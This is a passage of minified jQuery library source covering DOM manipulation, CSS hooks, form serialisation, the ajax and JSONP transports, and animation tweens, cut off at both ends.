                        for (; u < f; u++) r = this[u] || {}, r.nodeType === 1 && (i.cleanData(r.getElementsByTagName("*")), r.innerHTML = n);
                        r = 0
                    } catch (o) {}
                }
                r && this.empty().append(n)
            }, null, n, arguments.length)
        },
        replaceWith: function(n) {
            return b(this[0]) ? this.length ? this.pushStack(i(i.isFunction(n) ? n() : n), "replaceWith", n) : this : i.isFunction(n) ? this.each(function(t) {
                var r = i(this),
                    u = r.html();
                r.replaceWith(n.call(this, t, u))
            }) : (typeof n != "string" && (n = i(n).detach()), this.each(function() {
                var t = this.nextSibling,
                    r = this.parentNode;
                i(this).remove();
                t ? i(t).before(n) : i(r).append(n)
            }))
        },
        detach: function(n) {
            return this.remove(n, !0)
        },
        domManip: function(n, r, u) {
            n = [].concat.apply([], n);
            var h, o, f, a, e = 0,
                s = n[0],
                c = [],
                l = this.length;
            if (!i.support.checkClone && l > 1 && typeof s == "string" && tu.test(s)) return this.each(function() {
                i(this).domManip(n, r, u)
            });
            if (i.isFunction(s)) return this.each(function(f) {
                var e = i(this);
                n[0] = s.call(this, f, r ? e.html() : t);
                e.domManip(n, r, u)
            });
            if (this[0]) {
                if (h = i.buildFragment(n, this, c), f = h.fragment, o = f.firstChild, f.childNodes.length === 1 && (f = o), o)
                    for (r = r && i.nodeName(o, "tr"), a = h.cacheable || l - 1; e < l; e++) u.call(r && i.nodeName(this[e], "table") ? pu(this[e], "tbody") : this[e], e === a ? f : i.clone(f, !0, !0));
                f = o = null;
                c.length && i.each(c, function(n, t) {
                    t.src ? i.ajax ? i.ajax({
                        url: t.src,
                        type: "GET",
                        dataType: "script",
                        async: !1,
                        global: !1,
                        throws: !0
                    }) : i.error("no ajax") : i.globalEval((t.text || t.textContent || t.innerHTML || "").replace(ve, ""));
                    t.parentNode && t.parentNode.removeChild(t)
                })
            }
            return this
        }
    });
    i.buildFragment = function(n, u, f) {
        var o, s, h, e = n[0];
        return u = u || r, u = !u.nodeType && u[0] || u, u = u.ownerDocument || u, n.length === 1 && typeof e == "string" && e.length < 512 && u === r && e.charAt(0) === "<" && !le.test(e) && (i.support.checkClone || !tu.test(e)) && (i.support.html5Clone || !dt.test(e)) && (s = !0, o = i.fragments[e], h = o !== t), o || (o = u.createDocumentFragment(), i.clean(n, u, o, f), s && (i.fragments[e] = h && o)), {
            fragment: o,
            cacheable: s
        }
    };
    i.fragments = {};
    i.each({
        appendTo: "append",
        prependTo: "prepend",
        insertBefore: "before",
        insertAfter: "after",
        replaceAll: "replaceWith"
    }, function(n, t) {
        i.fn[n] = function(r) {
            var o, u = 0,
                s = [],
                f = i(r),
                h = f.length,
                e = this.length === 1 && this[0].parentNode;
            if ((e == null || e && e.nodeType === 11 && e.childNodes.length === 1) && h === 1) return f[t](this[0]), this;
            for (; u < h; u++) o = (u > 0 ? this.clone(!0) : this).get(), i(f[u])[t](o), s = s.concat(o);
            return this.pushStack(s, n, f.selector)
        }
    });
    i.extend({
            clone: function(n, t, r) {
                var f, o, u, e;
                if (i.support.html5Clone || i.isXMLDoc(n) || !dt.test("<" + n.nodeName + ">") ? e = n.cloneNode(!0) : (gt.innerHTML = n.outerHTML, gt.removeChild(e = gt.firstChild)), (!i.support.noCloneEvent || !i.support.noCloneChecked) && (n.nodeType === 1 || n.nodeType === 11) && !i.isXMLDoc(n))
                    for (hi(n, e), f = g(n), o = g(e), u = 0; f[u]; ++u) o[u] && hi(f[u], o[u]);
                if (t && (si(n, e), r))
                    for (f = g(n), o = g(e), u = 0; f[u]; ++u) si(f[u], o[u]);
                return f = o = null, e
            },
            clean: function(n, t, u, f) {
                var h, c, o, p, v, d, s, w, a, b, k, y = t === r && iu,
                    l = [];
                for (t && typeof t.createDocumentFragment != "undefined" || (t = r), h = 0;
                    (o = n[h]) != null; h++)
                    if (typeof o == "number" && (o += ""), o) {
                        if (typeof o == "string")
                            if (he.test(o)) {
                                for (y = y || oi(t), s = t.createElement("div"), y.appendChild(s), o = o.replace(dr, "<$1><\/$2>"), p = (gr.exec(o) || ["", ""])[1].toLowerCase(), v = e[p] || e._default, d = v[0], s.innerHTML = v[1] + o + v[2]; d--;) s = s.lastChild;
                                if (!i.support.tbody)
                                    for (w = se.test(o), a = p === "table" && !w ? s.firstChild && s.firstChild.childNodes : v[1] === "<table>" && !w ? s.childNodes : [], c = a.length - 1; c >= 0; --c) i.nodeName(a[c], "tbody") && !a[c].childNodes.length && a[c].parentNode.removeChild(a[c]);
                                !i.support.leadingWhitespace && kt.test(o) && s.insertBefore(t.createTextNode(kt.exec(o)[0]), s.firstChild);
                                o = s.childNodes;
                                s.parentNode.removeChild(s)
                            } else o = t.createTextNode(o);
                        o.nodeType ? l.push(o) : i.merge(l, o)
                    } if (s && (o = s = y = null), !i.support.appendChecked)
                    for (h = 0;
                        (o = l[h]) != null; h++) i.nodeName(o, "input") ? ci(o) : typeof o.getElementsByTagName != "undefined" && i.grep(o.getElementsByTagName("input"), ci);
                if (u)
                    for (b = function(n) {
                            if (!n.type || ae.test(n.type)) return f ? f.push(n.parentNode ? n.parentNode.removeChild(n) : n) : u.appendChild(n)
                        }, h = 0;
                        (o = l[h]) != null; h++) i.nodeName(o, "script") && b(o) || (u.appendChild(o), typeof o.getElementsByTagName != "undefined" && (k = i.grep(i.merge([], o.getElementsByTagName("script")), b), l.splice.apply(l, [h + 1, 0].concat(k)), h += k.length));
                return l
            },
            cleanData: function(n, t) {
                for (var f, u, r, e, h = 0, o = i.expando, s = i.cache, c = i.support.deleteExpando, l = i.event.special;
                    (r = n[h]) != null; h++)
                    if ((t || i.acceptData(r)) && (u = r[o], f = u && s[u], f)) {
                        if (f.events)
                            for (e in f.events) l[e] ? i.event.remove(r, e) : i.removeEvent(r, e, f.handle);
                        s[u] && (delete s[u], c ? delete r[o] : r.removeAttribute ? r.removeAttribute(o) : r[o] = null, i.deletedIds.push(u))
                    }
            }
        }),
        function() {
            var t, n;
            i.uaMatch = function(n) {
                n = n.toLowerCase();
                var t = /(chrome)[ \/]([\w.]+)/.exec(n) || /(webkit)[ \/]([\w.]+)/.exec(n) || /(opera)(?:.*version|)[ \/]([\w.]+)/.exec(n) || /(msie) ([\w.]+)/.exec(n) || n.indexOf("compatible") < 0 && /(mozilla)(?:.*? rv:([\w.]+)|)/.exec(n) || [];
                return {
                    browser: t[1] || "",
                    version: t[2] || "0"
                }
            };
            t = i.uaMatch(rf.userAgent);
            n = {};
            t.browser && (n[t.browser] = !0, n.version = t.version);
            n.chrome ? n.webkit = !0 : n.webkit && (n.safari = !0);
            i.browser = n;
            i.sub = function() {
                function n(t, i) {
                    return new n.fn.init(t, i)
                }
                i.extend(!0, n, this);
                n.superclass = this;
                n.fn = n.prototype = this();
                n.fn.constructor = n;
                n.sub = this.sub;
                n.fn.init = function(r, u) {
                    return u && u instanceof i && !(u instanceof n) && (u = n(u)), i.fn.init.call(this, r, u, t)
                };
                n.fn.init.prototype = n.fn;
                var t = n(r);
                return n
            }
        }();
    var u, v, y, ni = /alpha\([^)]*\)/i,
        ye = /opacity=([^)]*)/,
        pe = /^(top|right|bottom|left)$/,
        we = /^(none|table(?!-c[ea]).+)/,
        ru = /^margin/,
        be = new RegExp("^(" + ut + ")(.*)$", "i"),
        et = new RegExp("^(" + ut + ")(?!px)[a-z%]+$", "i"),
        ke = new RegExp("^([-+])=(" + ut + ")", "i"),
        ti = {},
        de = {
            position: "absolute",
            visibility: "hidden",
            display: "block"
        },
        uu = {
            letterSpacing: 0,
            fontWeight: 400
        },
        c = ["Top", "Right", "Bottom", "Left"],
        fu = ["Webkit", "O", "Moz", "ms"],
        ge = i.fn.toggle;
    i.fn.extend({
        css: function(n, r) {
            return i.access(this, function(n, r, u) {
                return u !== t ? i.style(n, r, u) : i.css(n, r)
            }, n, r, arguments.length > 1)
        },
        show: function() {
            return ai(this, !0)
        },
        hide: function() {
            return ai(this)
        },
        toggle: function(n, t) {
            var r = typeof n == "boolean";
            return i.isFunction(n) && i.isFunction(t) ? ge.apply(this, arguments) : this.each(function() {
                (r ? n : nt(this)) ? i(this).show(): i(this).hide()
            })
        }
    });
    i.extend({
        cssHooks: {
            opacity: {
                get: function(n, t) {
                    if (t) {
                        var i = u(n, "opacity");
                        return i === "" ? "1" : i
                    }
                }
            }
        },
        cssNumber: {
            fillOpacity: !0,
            fontWeight: !0,
            lineHeight: !0,
            opacity: !0,
            orphans: !0,
            widows: !0,
            zIndex: !0,
            zoom: !0
        },
        cssProps: {
            float: i.support.cssFloat ? "cssFloat" : "styleFloat"
        },
        style: function(n, r, u, f) {
            if (n && n.nodeType !== 3 && n.nodeType !== 8 && n.style) {
                var o, s, e, h = i.camelCase(r),
                    c = n.style;
                if (r = i.cssProps[h] || (i.cssProps[h] = li(c, h)), e = i.cssHooks[r] || i.cssHooks[h], u === t) return e && "get" in e && (o = e.get(n, !1, f)) !== t ? o : c[r];
                if ((s = typeof u, s === "string" && (o = ke.exec(u)) && (u = (o[1] + 1) * o[2] + parseFloat(i.css(n, r)), s = "number"), u != null && (s !== "number" || !isNaN(u))) && (s !== "number" || i.cssNumber[h] || (u += "px"), !e || !("set" in e) || (u = e.set(n, u, f)) !== t)) try {
                    c[r] = u
                } catch (l) {}
            }
        },
        css: function(n, r, f, e) {
            var o, c, s, h = i.camelCase(r);
            return r = i.cssProps[h] || (i.cssProps[h] = li(n.style, h)), s = i.cssHooks[r] || i.cssHooks[h], s && "get" in s && (o = s.get(n, !0, e)), o === t && (o = u(n, r)), o === "normal" && r in uu && (o = uu[r]), f || e !== t ? (c = parseFloat(o), f || i.isNumeric(c) ? c || 0 : o) : o
        },
        swap: function(n, t, i) {
            var u, r, f = {};
            for (r in t) f[r] = n.style[r], n.style[r] = t[r];
            u = i.call(n);
            for (r in t) n.style[r] = f[r];
            return u
        }
    });
    n.getComputedStyle ? u = function(t, r) {
        var f, o, s, h, e = n.getComputedStyle(t, null),
            u = t.style;
        return e && (f = e[r], f === "" && !i.contains(t.ownerDocument, t) && (f = i.style(t, r)), et.test(f) && ru.test(r) && (o = u.width, s = u.minWidth, h = u.maxWidth, u.minWidth = u.maxWidth = u.width = f, f = e.width, u.width = o, u.minWidth = s, u.maxWidth = h)), f
    } : r.documentElement.currentStyle && (u = function(n, t) {
        var f, u, i = n.currentStyle && n.currentStyle[t],
            r = n.style;
        return i == null && r && r[t] && (i = r[t]), et.test(i) && !pe.test(t) && (f = r.left, u = n.runtimeStyle && n.runtimeStyle.left, u && (n.runtimeStyle.left = n.currentStyle.left), r.left = t === "fontSize" ? "1em" : i, i = r.pixelLeft + "px", r.left = f, u && (n.runtimeStyle.left = u)), i === "" ? "auto" : i
    });
    i.each(["height", "width"], function(n, t) {
        i.cssHooks[t] = {
            get: function(n, r, f) {
                if (r) return n.offsetWidth === 0 && we.test(u(n, "display")) ? i.swap(n, de, function() {
                    return pi(n, t, f)
                }) : pi(n, t, f)
            },
            set: function(n, r, u) {
                return vi(n, r, u ? yi(n, t, u, i.support.boxSizing && i.css(n, "boxSizing") === "border-box") : 0)
            }
        }
    });
    i.support.opacity || (i.cssHooks.opacity = {
        get: function(n, t) {
            return ye.test((t && n.currentStyle ? n.currentStyle.filter : n.style.filter) || "") ? .01 * parseFloat(RegExp.$1) + "" : t ? "1" : ""
        },
        set: function(n, t) {
            var r = n.style,
                u = n.currentStyle,
                e = i.isNumeric(t) ? "alpha(opacity=" + t * 100 + ")" : "",
                f = u && u.filter || r.filter || "";
            (r.zoom = 1, t >= 1 && i.trim(f.replace(ni, "")) === "" && r.removeAttribute && (r.removeAttribute("filter"), u && !u.filter)) || (r.filter = ni.test(f) ? f.replace(ni, e) : f + " " + e)
        }
    });
    i(function() {
        i.support.reliableMarginRight || (i.cssHooks.marginRight = {
            get: function(n, t) {
                return i.swap(n, {
                    display: "inline-block"
                }, function() {
                    if (t) return u(n, "marginRight")
                })
            }
        });
        !i.support.pixelPosition && i.fn.position && i.each(["top", "left"], function(n, t) {
            i.cssHooks[t] = {
                get: function(n, r) {
                    if (r) {
                        var f = u(n, t);
                        return et.test(f) ? i(n).position()[t] + "px" : f
                    }
                }
            }
        })
    });
    i.expr && i.expr.filters && (i.expr.filters.hidden = function(n) {
        return n.offsetWidth === 0 && n.offsetHeight === 0 || !i.support.reliableHiddenOffsets && (n.style && n.style.display || u(n, "display")) === "none"
    }, i.expr.filters.visible = function(n) {
        return !i.expr.filters.hidden(n)
    });
    i.each({
        margin: "",
        padding: "",
        border: "Width"
    }, function(n, t) {
        i.cssHooks[n + t] = {
            expand: function(i) {
                for (var u = typeof i == "string" ? i.split(" ") : [i], f = {}, r = 0; r < 4; r++) f[n + c[r] + t] = u[r] || u[r - 2] || u[0];
                return f
            }
        };
        ru.test(n) || (i.cssHooks[n + t].set = vi)
    });
    var no = /%20/g,
        to = /\[\]$/,
        eu = /\r?\n/g,
        io = /^(?:color|date|datetime|datetime-local|email|hidden|month|number|password|range|search|tel|text|time|url|week)$/i,
        ro = /^(?:select|textarea)/i;
    i.fn.extend({
        serialize: function() {
            return i.param(this.serializeArray())
        },
        serializeArray: function() {
            return this.map(function() {
                return this.elements ? i.makeArray(this.elements) : this
            }).filter(function() {
                return this.name && !this.disabled && (this.checked || ro.test(this.nodeName) || io.test(this.type))
            }).map(function(n, t) {
                var r = i(this).val();
                return r == null ? null : i.isArray(r) ? i.map(r, function(n) {
                    return {
                        name: t.name,
                        value: n.replace(eu, "\r\n")
                    }
                }) : {
                    name: t.name,
                    value: r.replace(eu, "\r\n")
                }
            }).get()
        }
    });
    i.param = function(n, r) {
        var u, f = [],
            e = function(n, t) {
                t = i.isFunction(t) ? t() : t == null ? "" : t;
                f[f.length] = encodeURIComponent(n) + "=" + encodeURIComponent(t)
            };
        if (r === t && (r = i.ajaxSettings && i.ajaxSettings.traditional), i.isArray(n) || n.jquery && !i.isPlainObject(n)) i.each(n, function() {
            e(this.name, this.value)
        });
        else
            for (u in n) vt(u, n[u], r, e);
        return f.join("&").replace(no, "+")
    };
    var p, l, uo = /#.*$/,
        fo = /^(.*?):[ \t]*([^\r\n]*)\r?$/mg,
        eo = /^(?:GET|HEAD)$/,
        oo = /^\/\//,
        ou = /\?/,
        so = /<script\b[^<]*(?:(?!<\/script>)<[^<]*)*<\/script>/gi,
        ho = /([?&])_=[^&]*/,
        su = /^([\w\+\.\-]+:)(?:\/\/([^\/?#:]*)(?::(\d+)|)|)/,
        hu = i.fn.load,
        ii = {},
        cu = {},
        lu = ["*/"] + ["*"];
    try {
        l = tf.href
    } catch (po) {
        l = r.createElement("a");
        l.href = "";
        l = l.href
    }
    p = su.exec(l.toLowerCase()) || [];
    i.fn.load = function(n, r, u) {
        if (typeof n != "string" && hu) return hu.apply(this, arguments);
        if (!this.length) return this;
        var f, o, s, h = this,
            e = n.indexOf(" ");
        return e >= 0 && (f = n.slice(e, n.length), n = n.slice(0, e)), i.isFunction(r) ? (u = r, r = t) : r && typeof r == "object" && (o = "POST"), i.ajax({
            url: n,
            type: o,
            dataType: "html",
            data: r,
            complete: function(n, t) {
                u && h.each(u, s || [n.responseText, t, n])
            }
        }).done(function(n) {
            s = arguments;
            h.html(f ? i("<div>").append(n.replace(so, "")).find(f) : n)
        }), this
    };
    i.each("ajaxStart ajaxStop ajaxComplete ajaxError ajaxSuccess ajaxSend".split(" "), function(n, t) {
        i.fn[t] = function(n) {
            return this.on(t, n)
        }
    });
    i.each(["get", "post"], function(n, r) {
        i[r] = function(n, u, f, e) {
            return i.isFunction(u) && (e = e || f, f = u, u = t), i.ajax({
                type: r,
                url: n,
                data: u,
                success: f,
                dataType: e
            })
        }
    });
    i.extend({
        getScript: function(n, r) {
            return i.get(n, t, r, "script")
        },
        getJSON: function(n, t, r) {
            return i.get(n, t, r, "json")
        },
        ajaxSetup: function(n, t) {
            return t ? ki(n, i.ajaxSettings) : (t = n, n = i.ajaxSettings), ki(n, t), n
        },
        ajaxSettings: {
            url: l,
            isLocal: /^(?:about|app|app\-storage|.+\-extension|file|res|widget):$/.test(p[1]),
            global: !0,
            type: "GET",
            contentType: "application/x-www-form-urlencoded; charset=UTF-8",
            processData: !0,
            async: !0,
            accepts: {
                xml: "application/xml, text/xml",
                html: "text/html",
                text: "text/plain",
                json: "application/json, text/javascript",
                "*": lu
            },
            contents: {
                xml: /xml/,
                html: /html/,
                json: /json/
            },
            responseFields: {
                xml: "responseXML",
                text: "responseText"
            },
            converters: {
                "* text": n.String,
                "text html": !0,
                "text json": i.parseJSON,
                "text xml": i.parseXML
            },
            flatOptions: {
                context: !0,
                url: !0
            }
        },
        ajaxPrefilter: bi(ii),
        ajaxTransport: bi(cu),
        ajax: function(n, r) {
            function y(n, r, h, l) {
                var a, tt, w, it, p, y = r;
                e !== 2 && (e = 2, d && clearTimeout(d), c = t, k = l || "", f.readyState = n > 0 ? 4 : 0, h && (it = wu(u, f, h)), n >= 200 && n < 300 || n === 304 ? (u.ifModified && (p = f.getResponseHeader("Last-Modified"), p && (i.lastModified[o] = p), p = f.getResponseHeader("Etag"), p && (i.etag[o] = p)), n === 304 ? (y = "notmodified", a = !0) : (a = bu(u, it), y = a.state, tt = a.data, w = a.error, a = !w)) : (w = y, (!y || n) && (y = "error", n < 0 && (n = 0))), f.status = n, f.statusText = (r || y) + "", a ? nt.resolveWith(s, [tt, y, f]) : nt.rejectWith(s, [f, y, w]), f.statusCode(b), b = t, v && g.trigger("ajax" + (a ? "Success" : "Error"), [f, u, a ? tt : w]), ut.fireWith(s, [f, y]), v && (g.trigger("ajaxComplete", [f, u]), --i.active || i.event.trigger("ajaxStop")))
            }
            var it, rt;
            typeof n == "object" && (r = n, n = t);
            r = r || {};
            var o, k, w, c, d, a, v, l, u = i.ajaxSetup({}, r),
                s = u.context || u,
                g = s !== u && (s.nodeType || s instanceof i) ? i(s) : i.event,
                nt = i.Deferred(),
                ut = i.Callbacks("once memory"),
                b = u.statusCode || {},
                ft = {},
                et = {},
                e = 0,
                ot = "canceled",
                f = {
                    readyState: 0,
                    setRequestHeader: function(n, t) {
                        if (!e) {
                            var i = n.toLowerCase();
                            n = et[i] = et[i] || n;
                            ft[n] = t
                        }
                        return this
                    },
                    getAllResponseHeaders: function() {
                        return e === 2 ? k : null
                    },
                    getResponseHeader: function(n) {
                        var i;
                        if (e === 2) {
                            if (!w)
                                for (w = {}; i = fo.exec(k);) w[i[1].toLowerCase()] = i[2];
                            i = w[n.toLowerCase()]
                        }
                        return i === t ? null : i
                    },
                    overrideMimeType: function(n) {
                        return e || (u.mimeType = n), this
                    },
                    abort: function(n) {
                        return n = n || ot, c && c.abort(n), y(0, n), this
                    }
                };
            if (nt.promise(f), f.success = f.done, f.error = f.fail, f.complete = ut.add, f.statusCode = function(n) {
                    if (n) {
                        var t;
                        if (e < 2)
                            for (t in n) b[t] = [b[t], n[t]];
                        else t = n[f.status], f.always(t)
                    }
                    return this
                }, u.url = ((n || u.url) + "").replace(uo, "").replace(oo, p[1] + "//"), u.dataTypes = i.trim(u.dataType || "*").toLowerCase().split(h), u.crossDomain == null && (a = su.exec(u.url.toLowerCase()) || !1, u.crossDomain = a && a.join(":") + (a[3] ? "" : a[1] === "http:" ? 80 : 443) !== p.join(":") + (p[3] ? "" : p[1] === "http:" ? 80 : 443)), u.data && u.processData && typeof u.data != "string" && (u.data = i.param(u.data, u.traditional)), tt(ii, u, r, f), e === 2) return f;
            v = u.global;
            u.type = u.type.toUpperCase();
            u.hasContent = !eo.test(u.type);
            v && i.active++ == 0 && i.event.trigger("ajaxStart");
            u.hasContent || (u.data && (u.url += (ou.test(u.url) ? "&" : "?") + u.data, delete u.data), o = u.url, u.cache === !1 && (it = i.now(), rt = u.url.replace(ho, "$1_=" + it), u.url = rt + (rt === u.url ? (ou.test(u.url) ? "&" : "?") + "_=" + it : "")));
            (u.data && u.hasContent && u.contentType !== !1 || r.contentType) && f.setRequestHeader("Content-Type", u.contentType);
            u.ifModified && (o = o || u.url, i.lastModified[o] && f.setRequestHeader("If-Modified-Since", i.lastModified[o]), i.etag[o] && f.setRequestHeader("If-None-Match", i.etag[o]));
            f.setRequestHeader("Accept", u.dataTypes[0] && u.accepts[u.dataTypes[0]] ? u.accepts[u.dataTypes[0]] + (u.dataTypes[0] !== "*" ? ", " + lu + "; q=0.01" : "") : u.accepts["*"]);
            for (l in u.headers) f.setRequestHeader(l, u.headers[l]);
            if (!u.beforeSend || u.beforeSend.call(s, f, u) !== !1 && e !== 2) {
                ot = "abort";
                for (l in {
                        success: 1,
                        error: 1,
                        complete: 1
                    }) f[l](u[l]);
                if (c = tt(cu, u, r, f), c) {
                    f.readyState = 1;
                    v && g.trigger("ajaxSend", [f, u]);
                    u.async && u.timeout > 0 && (d = setTimeout(function() {
                        f.abort("timeout")
                    }, u.timeout));
                    try {
                        e = 1;
                        c.send(ft, y)
                    } catch (st) {
                        if (e < 2) y(-1, st);
                        else throw st;
                    }
                } else y(-1, "No Transport");
                return f
            }
            return f.abort()
        },
        active: 0,
        lastModified: {},
        etag: {}
    });
    var au = [],
        co = /\?/,
        ot = /(=)\?(?=&|$)|\?\?/,
        lo = i.now();
    i.ajaxSetup({
        jsonp: "callback",
        jsonpCallback: function() {
            var n = au.pop() || i.expando + "_" + lo++;
            return this[n] = !0, n
        }
    });
    i.ajaxPrefilter("json jsonp", function(r, u, f) {
        var e, s, o, h = r.data,
            c = r.url,
            l = r.jsonp !== !1,
            a = l && ot.test(c),
            v = l && !a && typeof h == "string" && !(r.contentType || "").indexOf("application/x-www-form-urlencoded") && ot.test(h);
        if (r.dataTypes[0] === "jsonp" || a || v) return e = r.jsonpCallback = i.isFunction(r.jsonpCallback) ? r.jsonpCallback() : r.jsonpCallback, s = n[e], a ? r.url = c.replace(ot, "$1" + e) : v ? r.data = h.replace(ot, "$1" + e) : l && (r.url += (co.test(c) ? "&" : "?") + r.jsonp + "=" + e), r.converters["script json"] = function() {
            return o || i.error(e + " was not called"), o[0]
        }, r.dataTypes[0] = "json", n[e] = function() {
            o = arguments
        }, f.always(function() {
            n[e] = s;
            r[e] && (r.jsonpCallback = u.jsonpCallback, au.push(e));
            o && i.isFunction(s) && s(o[0]);
            o = s = t
        }), "script"
    });
    i.ajaxSetup({
        accepts: {
            script: "text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"
        },
        contents: {
            script: /javascript|ecmascript/
        },
        converters: {
            "text script": function(n) {
                return i.globalEval(n), n
            }
        }
    });
    i.ajaxPrefilter("script", function(n) {
        n.cache === t && (n.cache = !1);
        n.crossDomain && (n.type = "GET", n.global = !1)
    });
    i.ajaxTransport("script", function(n) {
        if (n.crossDomain) {
            var i, u = r.head || r.getElementsByTagName("head")[0] || r.documentElement;
            return {
                send: function(f, e) {
                    i = r.createElement("script");
                    i.async = "async";
                    n.scriptCharset && (i.charset = n.scriptCharset);
                    i.src = n.url;
                    i.onload = i.onreadystatechange = function(n, r) {
                        (r || !i.readyState || /loaded|complete/.test(i.readyState)) && (i.onload = i.onreadystatechange = null, u && i.parentNode && u.removeChild(i), i = t, r || e(200, "success"))
                    };
                    u.insertBefore(i, u.firstChild)
                },
                abort: function() {
                    i && i.onload(0, 1)
                }
            }
        }
    });
    st = n.ActiveXObject ? function() {
        for (var n in w) w[n](0, 1)
    } : !1;
    vu = 0;
    i.ajaxSettings.xhr = n.ActiveXObject ? function() {
            return !this.isLocal && di() || ku()
        } : di,
        function(n) {
            i.extend(i.support, {
                ajax: !!n,
                cors: !!n && "withCredentials" in n
            })
        }(i.ajaxSettings.xhr());
    i.support.ajax && i.ajaxTransport(function(r) {
        if (!r.crossDomain || i.support.cors) {
            var u;
            return {
                send: function(f, e) {
                    var h, s, o = r.xhr();
                    if (r.username ? o.open(r.type, r.url, r.async, r.username, r.password) : o.open(r.type, r.url, r.async), r.xhrFields)
                        for (s in r.xhrFields) o[s] = r.xhrFields[s];
                    r.mimeType && o.overrideMimeType && o.overrideMimeType(r.mimeType);
                    r.crossDomain || f["X-Requested-With"] || (f["X-Requested-With"] = "XMLHttpRequest");
                    try {
                        for (s in f) o.setRequestHeader(s, f[s])
                    } catch (c) {}
                    o.send(r.hasContent && r.data || null);
                    u = function(n, f) {
                        var s, a, v, c, l;
                        try {
                            if (u && (f || o.readyState === 4))
                                if (u = t, h && (o.onreadystatechange = i.noop, st && delete w[h]), f) o.readyState !== 4 && o.abort();
                                else {
                                    s = o.status;
                                    v = o.getAllResponseHeaders();
                                    c = {};
                                    l = o.responseXML;
                                    l && l.documentElement && (c.xml = l);
                                    try {
                                        c.text = o.responseText
                                    } catch (n) {}
                                    try {
                                        a = o.statusText
                                    } catch (p) {
                                        a = ""
                                    }!s && r.isLocal && !r.crossDomain ? s = c.text ? 200 : 404 : s === 1223 && (s = 204)
                                }
                        } catch (y) {
                            f || e(-1, y)
                        }
                        c && e(s, a, c, v)
                    };
                    r.async ? o.readyState === 4 ? setTimeout(u, 0) : (h = ++vu, st && (w || (w = {}, i(n).unload(st)), w[h] = u), o.onreadystatechange = u) : u()
                },
                abort: function() {
                    u && u(0, 1)
                }
            }
        }
    });
    var ht, ct, ao = /^(?:toggle|show|hide)$/,
        vo = new RegExp("^(?:([-+])=|)(" + ut + ")([a-z%]*)$", "i"),
        yo = /queueHooks$/,
        lt = [nf],
        k = {
            "*": [function(n, t) {
                var o, s, r = this.createTween(n, t),
                    e = vo.exec(t),
                    h = r.cur(),
                    u = +h || 0,
                    f = 1,
                    c = 20;
                if (e) {
                    if (o = +e[2], s = e[3] || (i.cssNumber[n] ? "" : "px"), s !== "px" && u) {
                        u = i.css(r.elem, n, !0) || o || 1;
                        do f = f || ".5", u = u / f, i.style(r.elem, n, u + s); while (f !== (f = r.cur() / h) && f !== 1 && --c)
                    }
                    r.unit = s;
                    r.start = u;
                    r.end = e[1] ? u + (e[1] + 1) * o : o
                }
                return r
            }]
        };
    i.Animation = i.extend(nr, {
        tweener: function(n, t) {
            i.isFunction(n) ? (t = n, n = ["*"]) : n = n.split(" ");
            for (var r, u = 0, f = n.length; u < f; u++) r = n[u], k[r] = k[r] || [], k[r].unshift(t)
        },
        prefilter: function(n, t) {
            t ? lt.unshift(n) : lt.push(n)
        }
    });
    i.Tween = f;
    f.prototype = {
        constructor: f,
        init: function(n, t, r, u, f, e) {
            this.elem = n;
            this.prop = r;
            this.easing = f || "swing";
            this.options = t;
            this.start = this.now = this.cur();
            this.end = u;
            this.unit = e || (i.cssNumber[r] ? "" : "px")
        },
        cur: function() {
            var n = f.propHooks[this.prop];
            return n && n.get ? n.get(this) : f.propHooks._default.get(this)
        },
        run: function(n) {
            var t, r = f.propHooks[this.prop];
            return this.pos = this.options.duration ? t = i.easing[this.easing](n, this.options.duration * n, 0, 1, this.options.duration) : t = n, this.now = (this.end - this.start) * t + this.start, this.options.step && this.options.step.call(this.elem, this.now, this), r && r.set ? r.set(this) : f.propHooks._default.set(this), this
        }
    };
    f.prototype.init.prototype = f.prototype;
    f.propHooks = {
        _default: {
            get: function(n) {
                var t;
                return n.elem[n.prop] == null || !!n.elem.style && n.elem.style[n.prop] != null ? (t = i.css(n.elem, n.prop, !1, ""), !t || t === "auto" ? 0 : t) : n.elem[n.prop]
            },
            set: function(n) {
                i.fx.step[n.prop] ? i.fx.step[n.prop](n) : n.elem.style && (n.elem.style[i.cssProps[n.prop]] != null || i.cssHooks[n.prop]) ? i.style(n.elem, n.prop, n.now + n.unit) : n.elem[n.prop] = n.now
            }
        }
    };
    f.propHooks.scrollTop = f.propHooks.scrollLeft = {
        set: function(n) {
            n.elem.nodeType && n.elem.parentNode && (n.elem[n.prop] = n.now)
        }
    };
    i.each(["toggle", "show", "hide"], function(n, t) {
        var r = i.fn[t];
        i.fn[t] = function(u, f, e) {
            return u == null || typeof u == "boolean" || !n && i.isFunction(u) && i.isFunction(f) ? r.apply(this, arguments) : this.animate(it(t, !0), u, f, e)
        }
    });
    i.fn.extend({
        fadeTo: function(n, t, i, r) {
            return this.filter(nt).css("opacity", 0).show().end().animate({
                opacity: t
            }, n, i, r)
        },
        animate: function(n, t, r, u) {
            var e = i.isEmptyObject(n),
                f = i.speed(t, r, u),
                o = function() {
                    var t = nr(this, i.extend({}, n), f);
                    e && t.stop(!0)
                };
            return e || f.queue === !1 ? this.each(o) : this.queue(f.queue, o)
        },
        stop: function(n, r, u) {
            var f = function(n) {
                var t = n.stop;
                delete n.stop;
                t(u)
            };
            return typeof n != "string" && (u = r, r = n, n = t), r && n !== !1 && this.queue(n || "fx", []), this.each(function() {
                var o = !0,
                    t = n != null && n + "queueHooks",
                    e = i.timers,
                    r = i._data(this);
                if (t) r[t] && r[t].stop && f(r[t]);
                else
                    for (t in r) r[t] && r[t].stop && yo.test(t) && f(r[t]);
                for (t = e.length; t--;) e[t].elem === this && (n == null || e[t].queue === n) && (e[t].anim.stop(u), o = !1, e.splice(t, 1));
                (o || !u) && i.dequeue(this, n)
            })
        }
    });
    i.each({
        slideDown: it("show"),
        slideUp: it("hide"),
        slideToggle: it("toggle"),
        fadeIn: {
            opacity: "show"
        },
        fadeOut: {
            opacity: "hide"
        },
        fadeToggle: {
            opacity: "toggle"
        }
    }, function(n, t) {
        i.fn[n] = function(n, i, r) {
            return this.animate(t, n, i, r)
        }
    });
    i.speed = function(n, t, r) {
        var u = n && typeof n == "object" ? i.extend({}, n) : {
            complete: r || !r && t || i.isFunction(n) && n,
            duration: n,
            easing: r && t || t && !i.isFunction(t) && t
        };
        return u.duration = i.fx.off ? 0 : typeof u.duration == "number" ? u.duration : u.duration in i.fx.speeds ? i.fx.speeds[u.duration] : i.fx.speeds._default, (u.queue == null || u.queue === !0) && (u.queue = "fx"), u.old = u.complete, u.complete = function() {
            i.isFunction(u.old) && u.old.call(this);
            u.queue && i.dequeue(this, u.queue)
        }, u
    };
